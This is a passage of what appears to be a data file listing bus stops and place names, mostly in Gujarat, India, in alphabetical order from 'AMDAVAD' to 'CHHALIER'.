"AMDAVAD CIVIL HOPITAL",
"AMDAVAD CTM EXPRESSWAY",
"AMDAVAD GITA MANDIR BUS PORT",
"AMDAVAD GOTA-X",
"AMDAVAD HELMET CIRCLE",
"AMDAVAD INCOME TAX",
"AMDAVAD ISCON CROSS ROAD",
"AMDAVAD JASODA X",
"AMDAVAD KRISHNANAGAR STAND",
"AMDAVAD MANINANGAR",
"AMDAVAD NARODA",
"AMDAVAD NEHRUNAGAR",
"AMDAVAD PALDI",
"AMDAVAD SABARMATI",
"AMDAVAD SARANGPUR",
"AMDAVAD SARKHEJ UJALAX",
"AMDAVAD SOLA X",
"AMDAVAD SUBHASHBRIDGE",
"AMDAVAD THALTEJ X",
"AMDAVAD VADAJ",
"AMDAVAD WADAJ",
"AMDUPURA",
"AMERDI BHC",
"AMET",
"AMIRGADH",
"AMIRGADH BORDER",
"AMIYAD FATA",
"AMIYAPUR",
"AMIYAPUR",
"AMLESHWAR",
"AMLETHA",
"AMLIGAM",
"AMLIYARA",
"AMLIYAT",
"AMOD",
"AMOD PATIYA",
"AMOD PATIYA",
"AMODAR",
"AMODARA",
"AMODARA",
"AMODARA BYD",
"AMODRA",
"AMRAIWADI",
"AMRAJINA MUVADA",
"AMRAN JMN",
"AMRAPAR",
"AMRAPAR FATAK VRL",
"AMRAPUR",
"AMRAPUR",
"AMRAVATI MH",
"AMRELI",
"AMRELI (HUDLI)",
"AMRELI DIVISION OFFICE",
"AMRELI GURUDATPETROLPUMP",
"AMRELI JESINGPARA",
"AMRELI RTO",
"AMRELI SEKHPIPRIYA",
"AMRELIVAI LILIY",
"AMROL",
"AMROLI",
"AMRUTPURA",
"AMRUTVEL",
"AMSET",
"AMTHANI",
"AMUDH",
"ANADARA RJ",
"ANAJANVA",
"ANAND",
"ANAND SAMARKHA CHOKDI",
"ANANDNAGAR",
"ANANDPAR NKT",
"ANANDPAR ROAD NKT",
"ANANDPAR RPR",
"ANANDPUR",
"ANANDPUR KHD",
"ANANDPURA",
"ANANDPURA SNG",
"ANANDPURI RJ",
"ANANDSAR",
"ANANDSAR BHJ",
"ANANDSAR ROAD NKT",
"ANANDVIHAR DL",
"ANARA",
"ANAS RJ",
"ANAVAL SRT",
"ANDERDA MRV",
"ANDERSUL MH",
"ANDHARI",
"ANDHATRI",
"ANDHERI MH",
"ANDHJAN MANDAL",
"ANER",
"ANGADI",
"ANGALDHARA",
"ANGALDHARA",
"ANGANVADA",
"ANGARESHWAR",
"ANIDA",
"ANIDA GDL",
"ANIYADARA",
"ANIYALI",
"ANIYARI",
"ANIYOR",
"ANIYOR",
"ANIYOR TLD",
"ANJAN",
"ANJAN CIMENT",
"ANJANERIGAV",
"ANJANI",
"ANJANI",
"ANJANI POSHINA",
"ANJANKUND",
"ANJAR",
"ANJAR BAGICHA",
"ANJAR GANGANAKA",
"ANJAR GEB",
"ANJAR TOWER",
"ANJIYAKADI",
"ANJIYAKHADI",
"ANJLAV",
"ANKADIYA",
"ANKEVALIYA",
"ANKEWALIYA",
"ANKHI",
"ANKHOL",
"ANKHOL",
"ANKHOL TLD",
"ANKLAD DHARMPUR",
"ANKLAV BSD",
"ANKLESHWAR HANSOT X",
"ANKLESHWAR GIDC",
"ANKLESHWAR RAJPIPLA X",
"ANKLESHWER",
"ANKOLVADI",
"ANKUR",
"ANSUYAMATA",
"ANTALIYA",
"ANTARJAD ROAD ADPR",
"ANTARSHAH",
"ANTARSUMBA",
"ANTARSUMBA",
"ANTARSUMBA ASHRAM",
"ANTARSUMBA ASHRAM VIGR",
"ANTARSUMBA VIGR",
"ANTISAR",
"ANTOLI(MODASA)",
"ANTOLI(WAGHODIYA)",
"ANTROLI",
"ANTROLI(BORSAD)",
"ANTROLI(DAHEGAM)",
"ANTROLI(KHEDA)",
"ANTROLI(MANGROL)",
"ANUMALA VYRA",
"ANUSHAKTI NAGAR",
"ANVARPURA",
"APRUJI",
"ARABLUS",
"ARADHNA",
"ARAJANPURA",
"ARAL",
"ARAL NKT",
"ARAMBHADA",
"ARANI JAM JODHPUR",
"ARATHI KRL",
"ARBUDA",
"ARBUDA",
"ARBUDA MNS",
"ARBUDANAGAR",
"ARDHNADHAM",
"ARERA",
"ARETH",
"ARETH",
"ARETHI",
"ARJANPAR ROAD",
"ARJANPAR ROAD NLY",
"ARJANSAR",
"ARLA",
"ARLA",
"ARNAI",
"ARNEJ",
"ARNI MH",
"ARSODIYA",
"ARTHE-MH",
"ASALADI",
"ASALGAM",
"ASALPUR",
"ASAMALI",
"ASARA",
"ASARNA X MHV",
"ASASAN",
"ASEDA",
"ASEDA DSA",
"ASHAPAR NLY",
"ASHAPUR COMPANY",
"ASHAPURA",
"ASHAPURA NAGAR NKT",
"ASHAYDI",
"ASHIYA VANDH NLY",
"ASHOJ",
"ASHOKGADH",
"ASHOKNAGAR",
"ASHOPALAV X VGM",
"ASIATIC COLLONEY",
"ASJOL",
"ASLALI",
"ASODA",
"ASODA",
"ASODA MNS",
"ASODAR",
"ASODAR AML",
"ASODAR X",
"ASOJ",
"ASTHA MP",
"ATADA LKPT",
"ATALI",
"ATALNAGAR",
"ATGAM",
"ATHADUNGRI",
"ATKOT",
"ATRETH",
"ATTARSUMBA KWJ",
"ATUL VIDHYALAYA",
"ATUL VLD",
"AURAIYA UP",
"AURANGABAD",
"AURNANDAL",
"AVAAL",
"AVAKHAL SDL",
"AVIDHA",
"AVLIKUND",
"AYODHYAMPURAM",
"AZADNAGAR NKT",
"B. H. COLLEGE UNJHA",
"BAADHA",
"BAAR",
"BABADAJ",
"BABALIYA",
"BABAPUR ROAD",
"BABARGHAT",
"BABHADKA GAM",
"BABHADKA ROAD",
"BABIPURA",
"BABIYA ROAD",
"BABLESHWAR MH SHRD",
"BABRA",
"BABRI",
"BABROL",
"BADA DUNGARA RJ",
"BADA MDV",
"BADA RUMAL RJ",
"BADAK VISAVADAR",
"BADALPUR",
"BADANPUR JDY",
"BADAPURA",
"BADARGADH ROAD",
"BADARGADH MLY",
"BADARGADH ROAD",
"BADARGANJ",
"BADARKHA",
"BADARPURA",
"BADELI",
"BADESARA",
"BADESARA LWD",
"BADGAON",
"BADHADA",
"BADHANI-X",
"BADIBAR",
"BADMER",
"BADODARA",
"BADODIYA RJ",
"BADODRA",
"BADOLI",
"BADVANI",
"BAGALIYA",
"BAGARA",
"BAGASARA GHED",
"BAGDANA",
"BAGDU JND",
"BAGHA RPR",
"BAGHALA",
"BAGIDAURA RJ",
"BAGODARA",
"BAGODARA ROAD",
"BAGODRA",
"BAGRARJ",
"BAGSARA",
"BAGUMRA",
"BAGVADAR PBR",
"BAGWADA VPI",
"BAHALJI",
"BAHEDIYA",
"BAHEDIYA",
"BAHEDIYA KHDM",
"BAHEDOON",
"BAHEJ CANAL",
"BAHI",
"BAHISARA",
"BAHIYAL",
"BAHUCHARAJI",
"BAHURUPA",
"BAHURUPA",
"BAJAGAR",
"BAJANA MLVN",
"BAJANA RJ",
"BAJARDA",
"BAJIPURA",
"BAJOTHIYA",
"BAJPURA",
"BAJPURA PLN",
"BAJRANGPUR",
"BAJRANGPURA",
"BAJRANPURA",
"BAJUD PLT",
"BAKADAJI",
"BAKARPUR",
"BAKHALVAD",
"BAKHARA RDN",
"BAKOR X",
"BAKRANA",
"BAKROL AND",
"BAKUTRA",
"BALA HANUMAN",
"BALAD",
"BALAD",
"BALAD KHERALU",
"BALADI",
"BALADIYA BHJ",
"BALADIYA BHJ",
"BALAGAM",
"BALAIYA X",
"BALALA",
"BALALKUVA",
"BALAMBA",
"BALAMBHADI",
"BALANGHARR",
"BALAPAR",
"BALAPAR NKT",
"BALAPUR",
"BALAPUR MH",
"BALARAM",
"BALARAM(AMBAJI)",
"BALARAM(KADI)",
"BALASANA",
"BALASAR ROAD",
"BALASARA RPR",
"BALASINOR",
"BALASINOR",
"BALASINOR GAJAPAGI NA MUVADA",
"BALCHONDHA",
"BALCHONDI",
"BALDA PISHAWAR",
"BALDANA",
"BALDHOI",
"BALEJ PBR",
"BALENDIYA",
"BALESHWAR",
"BALETA",
"BALI",
"BALINTA",
"BALISANA",
"BALIYA ZLD",
"BALODHAN",
"BALOL",
"BALOL MSN",
"BALOT",
"BALOT VANTHALI JUNAGADH DISI.",
"BALOT VANTHLI",
"BALOTA",
"BALOTA",
"BALOTRA",
"BALPUR",
"BALSASAN",
"BALSINOR",
"BALVA",
"BALVA CHOKDI",
"BALVANTPURA",
"BAMANA",
"BAMANA",
"BAMANGAM",
"BAMANIYA",
"BAMANPUJA",
"BAMANPURI MH",
"BAMANSAR",
"BAMANVA CHANGOD",
"BAMANVA KBT",
"BAMANVADA RJ SRO",
"BAMANVASHI",
"BAMBHADAI MDV",
"BAMBHADKA",
"BAMBHOR",
"BAMKHEDA-MH",
"BAMNASA",
"BAMOSANA VALAM",
"BAMOSANA(MEHSANA)",
"BAMOSANA(VISNAGAR)",
"BAMROADA X LWD",
"BAMROLI",
"BAMROLI RDN",
"BAMTI",
"BANAJ",
"BANANA MUVADA",
"BANAS",
"BANDA MH",
"BANDHA",
"BANDHALA BLKH",
"BANDHANI X",
"BANDHVAD",
"BANDRA HOUSING BORD OFFICE",
"BANDRA MH",
"BANDRA RAILWAY STATION FATA",
"BANDU",
"BANGA",
"BANGALORE",
"BANGANGA",
"BANGAVADI",
"BANJUL",
"BANJULINDING",
"BANK",
"BANSANG",
"BANSVADA",
"BANSWADA",
"BANSWARA",
"BANTVA",
"BANTWA DESHINGA",
"BANTWA DHUVADA",
"BANTWA FULRAMA",
"BANTWA GAREJ",
"BANTWA INDRA",
"BANTWA KHAGESHRI",
"BANTWA KHAKHAVI",
"BANTWA KHIJDAD",
"BANTWA KHUNPUR",
"BANTWA KHUNPUR",
"BANTWA KOTHADI",
"BANTWA KOYALANA",
"BANTWA MITI",
"BANTWA MODDAR",
"BANTWA NANDARKHA",
"BANTWA PIPLANA",
"BANTWA REVADRA",
"BANTWA SAMEGA",
"BANTWA SANOSARA",
"BANTWA SARDARGADH",
"BANTWA SATAPAR",
"BANTWA SHARMA",
"BANTWA THANIYANA",
"BANTWA VADA",
"BANTWADA",
"BAPA SITARAM CHOWK",
"BAPLA",
"BAPOD JAKATNAKA",
"BAPU COLLEGE",
"BAPURAI",
"BAR",
"BAR RJ",
"BARA",
"BARA NLY",
"BARADIYA",
"BARADIYA DWK",
"BARADIYA VISAVADAR",
"BARANDA LKPT",
"BARANDA ROAD",
"BARAS GAON MH",
"BARASADI",
"BARAVALA BAVISI",
"BARAYA MDR",
"BARDIPADA",
"BARDOLI",
"BARDOLI BUHRI",
"BARDOLI LINEAR",
"BARDOLI RAILWAY",
"BARDOLI SURATI JAKATNAKA",
"BARDOLIGAM",
"BAREJA",
"BAREJA X",
"BARIPADA VAGHAI",
"BARIPURA",
"BARIYA",
"BARIYAF",
"BARIYANAMUVADA",
"BARJHAR MP",
"BARKOL",
"BARLUT",
"BARMAN UNA",
"BARNOLI",
"BARNOLI",
"BARNOLI BYD",
"BARODA AGNISHANTI KENDRA",
"BARODA AKSHAR CHOWK",
"BARODA AMITNAGAR(SAMA TALAV)",
"BARODA ATALADRA",
"BARODA BHUTDIZAMPA",
"BARODA CENTRAL BUS STATION",
"BARODA CHAKLI CIRCLE",
"BARODA CHANI JAKAT NAKA",
"BARODA CHHANI OCTROI",
"BARODA COLLABERA SEVASI",
"BARODA DUMAD CHOKDI",
"BARODA FATEHGANJ",
"BARODA GENDA CIRCLE",
"BARODA GOLDEN CHOKDI",
"BARODA GOTRI",
"BARODA GSFC",
"BARODA HARI NAGAR",
"BARODA JAMBVA BYPASS",
"BARODA KALALI FATA",
"BARODA KIRTISTHAMBH",
"BARODA MAKARPURA STAND",
"BARODA MODEL FARM",
"BARODA NATUBHAI CIRCLE",
"BARODA NIZAM PURA",
"BARODA PANDYA HOTEL",
"BARODA PANIGATE",
"BARODA POLYTECHNIC",
"BARODA RACE COURSE",
"BARODA RAILWAYSTATION",
"BARODA RLY STATION( INTERCITY)",
"BARODA S.T. DIVISION OFFICE",
"BARODA SOMA TALAV",
"BARODA SSGHOSPITAL",
"BARODA SUSHEN CHOKDI",
"BARODA TIMBI HOSPITAL",
"BARODA VIP CHOKDI",
"BAROI MDR",
"BAROL PATIYA DEMAI",
"BARRA",
"BARSALEDA",
"BARSOL FATAK",
"BARUMAL(DHARAMPUR)",
"BARUMAL(VAPI)",
"BARVALA",
"BARVALA COLLEGE BGR",
"BARVALA ROAD",
"BARVALABAVAL",
"BASAN",
"BASHKA",
"BASNA",
"BASPA",
"BASSE",
"BASU",
"BASWADA",
"BATAHOUSE",
"BATHADA RJL",
"BAUKHA",
"BAVADIYA",
"BAVAL BARVADA JETPUR",
"BAVALIYA",
"BAVALYALI DHOLERA",
"BAVAPIPALIYA",
"BAVAPIPALIYA JETPUR",
"BAVARUSHTAM",
"BAVKA",
"BAVLA",
"BAVLAROAD",
"BAVLIDAR",
"BAVLIYARI",
"BAVSAR",
"BAVSAR",
"BAVSAR HMT",
"BAYAD",
"BAYAD-Z",
"BAYAL",
"BAYAL DHANKHAROL",
"BAYATH",
"BECHRAJI",
"BEDA",
"BEDA RAYPURA",
"BEDA-SEDARDA",
"BEDAACOMPANY",
"BEDANCHI",
"BEDASAN",
"BEDASAN",
"BEDASAN BLD",
"BEDCHIT",
"BEDI",
"BEDIYA",
"BEDIYA UNA",
"BEDLA",
"BEDMAL",
"BEDSA RJ",
"BEDVAN",
"BEDWALI LWD",
"BELA",
"BELA BAIF",
"BELA ROAD RPR",
"BELA RPR",
"BELGAM",
"BENAP",
"BEPADAR",
"BERA ROAD",
"BERACHIYA NLY",
"BERAJA",
"BERAJA ROAD",
"BERANA",
"BERANA HMT",
"BERAPARAB",
"BERENDING",
"BERNA",
"BERNAMANDIR",
"BERU NKT",
"BETALIYA",
"BETAVAD-MH",
"BEVATA",
"BH0LAV",
"BHABHAR",
"BHABHRA MP",
"BHACHA UNA",
"BHACHALI",
"BHACHAU NEW",
"BHACHAV",
"BHACHUNDA NLY",
"BHAD",
"BHADAI",
"BHADAJALIYA DRJ",
"BHADAM RJP",
"BHADARADI",
"BHADARDA ROAD (BNM)",
"BHADARVA",
"BHADARWADI",
"BHADATH",
"BHADAVAV",
"BHADBHIDIYA",
"BHADBHUNJA SNG",
"BHADBHUT",
"BHADENA",
"BHADER",
"BHADER DHORAJI TALUKA",
"BHADHARPUR",
"BHADI",
"BHADI",
"BHADIYA",
"BHADKAD",
"BHADKASAR",
"BHADKHA",
"BHADKODRA",
"BHADKODRA",
"BHADKUVA",
"BHADLA",
"BHADLI",
"BHADLI GDHS",
"BHADOL",
"BHADRA",
"BHADRA X JMN",
"BHADRADA",
"BHADRAKALI",
"BHADRAMALI",
"BHADRAN",
"BHADRASA",
"BHADRAVADI",
"BHADRESAR",
"BHADRESHWAR ADPR",
"BHADROADGAM LWD",
"BHADROD MHV",
"BHADRVA",
"BHADTHAR KBL",
"BHADVEL",
"BHAGAD",
"BHAGAL",
"BHAGANAMUVADA",
"BHAGATNAMUVADA",
"BHAGEDI",
"BHAGPUR",
"BHAGPUR",
"BHAGPUR PRJ",
"BHAGUDA",
"BHAGVANJI NA MUVADA",
"BHAGVANPURA MHV",
"BHAGWA",
"BHAGWANJI NA MUVADA",
"BHAIRAVI ASHRAM",
"BHAJNA",
"BHAKA",
"BHAKADIYAL",
"BHAKHAR",
"BHAKHARI",
"BHAKTI PARK BHUJ",
"BHALADA(BALASINOR)",
"BHALADA(LUNAWADA)",
"BHALAK",
"BHALAK",
"BHALAK VJP",
"BHALALA",
"BHALANA",
"BHALECHHEL MNDRD",
"BHALEJ",
"BHALEJ AND",
"BHALGAM RDN",
"BHALGAMDA",
"BHALOD",
"BHALUSANA",
"BHALUSANA SATALASANA",
"BHALVAV",
"BHAMADIYA",
"BHAMADIYA",
"BHAMATHAL",
"BHAMMARIYA KUWA",
"BHAMODARA SEL",
"BHAMRA",
"BHAMRA MP",
"BHANADA NLY",
"BHANANDRA ( RJP)",
"BHANASIMAL",
"BHANAVAD",
"BHANAVAT",
"BHANAVAT X",
"BHANDARA",
"BHANDARI VANDH",
"BHANDARIYA",
"BHANDAVAL",
"BHANDER",
"BHANDOTRA GDRBR",
"BHANDU COLLEGE",
"BHANDU MEHSANA",
"BHANDU MSN",
"BHANDURI",
"BHANDUT",
"BHANDVAL IDR",
"BHANEJADA",
"BHANGERA ROAD",
"BHANGOR",
"BHANGOR ROAD JMN",
"BHANIYA",
"BHANKHARI",
"BHANKHARVAD",
"BHANPUR",
"BHANPUR VJP",
"BHANVAD",
"BHAPADI",
"BHARAD",
"BHARADAVA",
"BHARADIYA",
"BHARADVA",
"BHARADVA",
"BHARAMIYA KHDM",
"BHARANA",
"BHARAPAR",
"BHARAPAR BHJ",
"BHARAPAR NKT",
"BHARAPAR ROAD NKT",
"BHARASAR ROAD NRN",
"BHARATNAGAR",
"BHARATPUR BORDER UP",
"BHARATPUR RJ",
"BHARAVANDH NLY",
"BHARDASAR",
"BHARGAV SOCIETY",
"BHARKUNDA",
"BHAROLI",
"BHARUCH BHOLAV",
"BHARUCH BUS STAND (BHOLAV)",
"BHARUCH GNFC S.T.STAND",
"BHARUCH JAMBUSAR BY PASS",
"BHARUCH ZADESHWAR X",
"BHARUCH ZADESHWAR X",
"BHARUDIRJ",
"BHARVAS",
"BHASVAV BCH",
"BHAT",
"BHATAMAL",
"BHATARIYA",
"BHATASAN",
"BHATASANA",
"BHATEL",
"BHATERA",
"BHATGAM",
"BHATGAM JETPUR",
"BHATHAN",
"BHATHARA VANDH NKT",
"BHATHHA",
"BHATHROT",
"BHATIVADA DAHOD",
"BHATIYA",
"BHATIYA KHAMBHALIYA",
"BHATIYA ROAD",
"BHATLAV",
"BHATLAV PATIYA",
"BHATNA MUVADA",
"BHATPUR",
"BHATPURA BYD",
"BHATSAN",
"BHATSAR",
"BHATSIMROLI",
"BHATVAR",
"BHAVADAFATAK",
"BHAVANDAGAD AHW",
"BHAVANIPAR NLY",
"BHAVANIPURA",
"BHAVDA PATIA",
"BHAVNAGAR",
"BHAVNAGAR CRESENT CIRCLE",
"BHAVNAGAR DIAMOND CIRCLE",
"BHAVNAGAR GHOGHA CIRCLE",
"BHAVNAGAR JEWELS CIRCLE",
"BHAVNAGAR KALIYABID PANI TANKI",
"BHAVNAGAR MAHILACOLLEGE CIRCLE",
"BHAVNAGAR MASTRAM MANDIR",
"BHAVNAGAR NARI X",
"BHAVNAGAR PRESS QUARTER",
"BHAVNAGAR RTO CIRCLE",
"BHAVNAGAR RUPANI CIRCLE",
"BHAVNAGAR SANSKARMANDAL CIRCLE",
"BHAVNAGAR SHIVAJI CIRCLE",
"BHAVNAGAR TALAJA JAKATNAKA",
"BHAVNAGAR VARTEJ X",
"BHAVPAR",
"BHAVPURA",
"BHAYALA BVL",
"BHAYAPURA",
"BHAYAVADAR UPT",
"BHAYLI",
"BHEDI-1 NLY",
"BHEDI-2 NLY",
"BHEKHADIYA",
"BHEMAJI GOLIYA",
"BHEMAL",
"BHEMPUR",
"BHENSDAD",
"BHENSJAL",
"BHENSKATRI",
"BHENSLI",
"BHERAIYA ROAD",
"BHERSAM",
"BHERVI MANDIR",
"BHESAN JND",
"BHESANA",
"BHETALI",
"BHETASI(ANAND)",
"BHETASI(BORSAD)",
"BHETAWADA",
"BHETSUDA",
"BHIDIYA SMNT",
"BHIJPUR",
"BHIKHAPURA",
"BHIKHAPURA",
"BHIKHODAI",
"BHILAD",
"BHILAD BORDER",
"BHILDI",
"BHILDI",
"BHILESHVAR",
"BHILKUVA RJ",
"BHILODA",
"BHILODA-1",
"BHILODIYA",
"BHILOT",
"BHILUDA RJ",
"BHILVAN",
"BHILWADA",
"BHIMASAR",
"BHIMASAR ANJAR",
"BHIMASAR GAM",
"BHIMASAR RD",
"BHIMASAR RD",
"BHIMASAR ROAD",
"BHIMDAD",
"BHIMKATA",
"BHIMORA",
"BHIMPAGALA",
"BHIMPAR ROAD",
"BHIMPOR",
"BHIMPURA",
"BHIMPURA HMT",
"BHIMPURA VJP",
"BHIMPURI FALIYA",
"BHIMRAI NLY",
"BHIMSAR NKT",
"BHIMSOR",
"BHIMTALAV",
"BHINAD RDN",
"BHINAR",
"BHINAR X UNAI",
"BHINDIYARA",
"BHINDOL",
"BHINDORA",
"BHINGRAD",
"BHINMAL",
"BHIRANDIYARA",
"BHISARA MDV",
"BHITARA",
"BHITIYA",
"BHITKHURD",
"BHIVANDI",
"BHKHA",
"BHODALIYA RDN",
"BHODAR",
"BHOGAT",
"BHOIKA",
"BHOIPURA",
"BHOJAY",
"BHOJDE",
"BHOJPUR",
"BHOKARVA",
"BHONKARVA",
"BHONYNI",
"BHOPAL ASARAM SQUARE",
"BHOPAL ISBT",
"BHOPAL ISBT MP",
"BHOPAL KARUAD SQUARE",
"BHOPAL LALGHATI",
"BHOPAL MEENAL GATE",
"BHOPALKA",
"BHOPALSAGAR RJ",
"BHORAL",
"BHORARA MDR",
"BHORARA MDR ROAD",
"BHORINGDA",
"BHORIYA",
"BHOTHAD ROAD DSA",
"BHOYAN",
"BHOYAN ROAD",
"BHUCHHAD",
"BHUDASAN",
"BHUDASAN BYD",
"BHUJ",
"BHUJ AIR FORCE",
"BHUJ CIVIL HOSPITAL",
"BHUJ COMMERCE COLLEGE",
"BHUJ ENGINEARING COLLAGE ROAD",
"BHUJ JAYNAGAR",
"BHUJ JUBILI CIRCLE",
"BHUJ RANNUTSAV",
"BHUJ RTO CIRCLE",
"BHUJERIB MALPUR",
"BHUJODI",
"BHUJODI ROAD BHJ",
"BHUJPAR",
"BHUJPUR",
"BHUKHI DEM",
"BHUKHLI SANTHALI",
"BHUMALI",
"BHUMAPURA",
"BHUMEL",
"BHUNAV",
"BHUNDMARIYA",
"BHUNIDRA",
"BHUNIYA RJ",
"BHUNJRI",
"BHUPGADH",
"BHURAKHIYA",
"BHURBHENDI",
"BHURKHIYA RJ",
"BHUSAVAL",
"BHUTAKIA",
"BHUTAKIYA",
"BHUTBANGLA NVS",
"BHUTDI ZAPA",
"BHUTEDI",
"BHUTESHWAR",
"BHUTESHWARI",
"BHUTESWER",
"BHUTIYA",
"BHUTIYA IDR",
"BHUTKIYA ROAD",
"BHUVA",
"BHUVA X",
"BHUVAKOS",
"BHUVAL",
"BHUVASAN BRDL",
"BHUWAD ROAD",
"BIBAR",
"BIBAR NKT",
"BIDADA",
"BIDADA MDV",
"BIDAJ",
"BIDDA",
"BIJASAN BORDER",
"BIKHADI MH",
"BILA - KARLA",
"BILADIYA",
"BILAPAD",
"BILATHA",
"BILDHA",
"BILESVAR PBR",
"BILESWAR MDV",
"BILIAMBA",
"BILIMORA",
"BILIYA",
"BILIYA SDP",
"BILKHA",
"BILPAN",
"BILPAR HMT",
"BILWANI",
"BINARAASHRAM",
"BINCHIWADA",
"BINDAR BIN SLVS",
"BIRBARA",
"BIRSAMUNDA",
"BIRSAMUNDA-SACHIVALAY",
"BIRVADI JKT",
"BISIVADA",
"BISU",
"BITA NLY",
"BITA VALADIYA",
"BITAVALADIYA",
"BITHALI RJP",
"BITIYARI NLY",
"BITIYARI NLY",
"BITTA",
"BITTA ROAD",
"BIYAVAR RJ",
"BOBDI",
"BOBHA",
"BOBHA PRJ",
"BOCHA MDR",
"BOCHASAN",
"BOCHOK",
"BODADUNGAR",
"BODAKA",
"BODAKA MENDARDA",
"BODELI",
"BODELI IDR",
"BODELI KAVANT CHOKDI",
"BODGAM",
"BODHAN",
"BODI",
"BODKA",
"BODLAI",
"BODY HMT",
"BOKARVADA",
"BOKHIRA PBR",
"BOLUNDRA",
"BOLUNDRA IDR",
"BOLUNDRA RUVACH IDR",
"BOLUNDRA SARDOI MDA",
"BORA",
"BORA POSHINA",
"BORADIYA",
"BORADIYA MALPUR",
"BORAL",
"BORALA",
"BORALA",
"BORAT VADA",
"BORBAR",
"BORBHATHA",
"BORBHATHA(ANKLESHWER)",
"BORDA",
"BORDA NIZAR",
"BORDARVING NLY",
"BORDI DHANSURA",
"BORDI LWD",
"BORDI(AMRELI)",
"BORDI(BAYAD)",
"BORIAVI",
"BORIAVI HIGHWAY",
"BORIDRA",
"BORIPITHA",
"BORISAVAR",
"BORIVALI NANCY COLONY",
"BORIVALI SUKURVADI",
"BORIVALI SUKURWADI",
"BORIYA",
"BORIYA ( RJP )",
"BORIYACH",
"BORIYACH(DHARAMPUR)",
"BORIYACH(NAVSARI)",
"BORIYAD",
"BORIYAD X",
"BORIYAKOTAR",
"BORIYAVI",
"BORJARA MH",
"BORKHADI",
"BORKHAL",
"BORLA",
"BOROL",
"BORSAD",
"BORSAD X",
"BORTHAVADA",
"BORU",
"BORUDA",
"BORVAI",
"BORVAI KAMPA",
"BORVAI KAMPA MALPUR",
"BORVAI LWD",
"BORVATO BYD",
"BORVAV",
"BOTAD",
"BOTAD X",
"BRAHMANGAON MH",
"BRAHMANWADA",
"BRAHMANWADA",
"BRAHMANWADA",
"BRIKAMA",
"BRIKAMA-BA",
"BTV KOTDA BAVISHI",
"BUBHARASAN BLD",
"BUDA",
"BUDHARASAN",
"BUDHARMORA ANJ",
"BUDIYA NLY",
"BUHARI",
"BUKNA",
"BULOCK",
"BUNDEL BVN",
"BURANPUR",
"BUREAU",
"BURETHA",
"BURHANPUR MP",
"BURI",
"BURI BANTWA TALUKA",
"BURLA",
"BUSTER KANDLA",
"BUTAVADAR",
"BUTBHAVANI",
"BUTLAV",
"BUTVADA",
"BUVA",
"BYAVAR RJ",
"C.N.",
"CANTONMENT",
"CANTONMENT CRPF",
"CARGO GDDM",
"CBS",
"CH 0",
"CHA. SAMDHIYALA",
"CHA. SAMDHIYALA JETPUR",
"CHAADA",
"CHACH BANDAR",
"CHACHANA DHK",
"CHACHAPAR",
"CHACHRIYA",
"CHADA",
"CHADANSAR",
"CHADASANA",
"CHADASANA",
"CHADASNA",
"CHADIYA",
"CHADIYANA",
"CHADOTAR",
"CHAGIYA ",
"CHAINA VASAHAT",
"CHAKALIA",
"CHAKALIYA",
"CHAKAMPAR",
"CHAKAR",
"CHAKAR MDR",
"CHAKDHARA",
"CHAKLASI",
"CHAKLASI NDD",
"CHAKRA",
"CHAKVAN",
"CHALALA",
"CHALALA DHR",
"CHALALI",
"CHALALIGAM",
"CHALAMALI",
"CHALASANA",
"CHALIS GANV",
"CHALTHAN",
"CHALWADA",
"CHAMANPAR",
"CHAMANPURA",
"CHAMARA",
"CHAMARDI",
"CHAMARWADA",
"CHAMEN",
"CHAMLA",
"CHAMPA",
"CHAMPA HMT",
"CHAMPELI",
"CHAMPLANAR",
"CHAMPLANAR HMT",
"CHAMTHAN",
"CHAMTHAN BLD",
"CHAMUDA BORIVALLI",
"CHAMUNDA CIRCLE",
"CHAMUNDA NAGAR RPR",
"CHANAKYAPURI",
"CHANASMA",
"CHANCHAVEL",
"CHANCHELAV GDR",
"CHANCHVEL",
"CHAND FARM",
"CHANDANSAR",
"CHANDAP",
"CHANDAP IDR",
"CHANDAPUR",
"CHANDARANI ANJ",
"CHANDARVA",
"CHANDAVAL RJ",
"CHANDERIYA",
"CHANDESAR",
"CHANDGADH",
"CHANDIAL",
"CHANDIGADH",
"CHANDIGARH PB",
"CHANDISAR",
"CHANDIYA",
"CHANDKHEDA ABD",
"CHANDLI",
"CHANDLODIYA",
"CHANDOLA",
"CHANDORI MH",
"CHANDPUR PRJ",
"CHANDPURA",
"CHANDRALA GND",
"CHANDRANAGAR NKT",
"CHANDRANGAR NKT",
"CHANDRAVADA",
"CHANDRAVADI",
"CHANDRAVAR",
"CHANDRAVATI",
"CHANDRODA",
"CHANDRODA",
"CHANDRODA ROAD",
"CHANDRUMANA",
"CHANDUMANA",
"CHANDVAD",
"CHANDWANA",
"CHANGA",
"CHANGA COLLEGE",
"CHANGACOLLEGE",
"CHANGWADA",
"CHANLESHWAR BHJ",
"CHANOD",
"CHANOD X",
"CHANOTHIYA-RAMPURA",
"CHANSAD",
"CHANSOL KRL",
"CHANVAD",
"CHAPA",
"CHAPA IDR",
"CHAPALDHARA",
"CHAPAR GAM",
"CHAPAR ROAD",
"CHAPI GAM",
"CHAPRA",
"CHAPTI",
"CHAR RASTA",
"CHAR RASTA SANGHI",
"CHARA F/GO",
"CHARADA",
"CHARADA",
"CHARADA MNS",
"CHARADU",
"CHARADVA",
"CHARAN GAON MH",
"CHARANGAM",
"CHARANIYA",
"CHARANVANTA",
"CHARANVANTA HMT",
"CHARED",
"CHAREL JAM KANDORNA",
"CHARI",
"CHARKHA",
"CHARKHADI",
"CHARKHADIA",
"CHARKLA DWK",
"CHARNALA RJL",
"CHARNMAL MH",
"CHARODIYA",
"CHAROTAR",
"CHAROTAR HOSPITAL",
"CHAROTAR PLN",
"CHAROTAR PURA PLN",
"CHAROTI",
"CHARUP",
"CHARUTAR HOSPITAL",
"CHARUTOR",
"CHARVADA",
"CHASA",
"CHATAVADA",
"CHATHI",
"CHATRACHA VANTHLI",
"CHATTER",
"CHATTHA MILE",
"CHAUKIYA",
"CHAUTA ROAD KTYNA",
"CHAUTAN RJ",
"CHAVADA",
"CHAVADKA NKT",
"CHAVAJ",
"CHAVAND",
"CHAVDA",
"CHAVDIYAO",
"CHAVDKA NKT",
"CHAVELI",
"CHAVLAJ",
"CHAVRA",
"CHAVSHALA",
"CHEKHALAPAGI",
"CHEKHALAPAGI PRJ",
"CHEKHLAPAGI",
"CHELANA",
"CHELIGHODI",
"CHENPUR",
"CHER",
"CHHAARI NKT",
"CHHABALIYA",
"CHHABHAU",
"CHHABHAU BYD",
"CHHABLIYA",
"CHHACHHAVADI",
"CHHADAVARA",
"CHHADURA NLY",
"CHHADVAVADAR",
"CHHADVAVADAR DHORAJI",
"CHHALA",
"CHHALADI",
"CHHALIER",
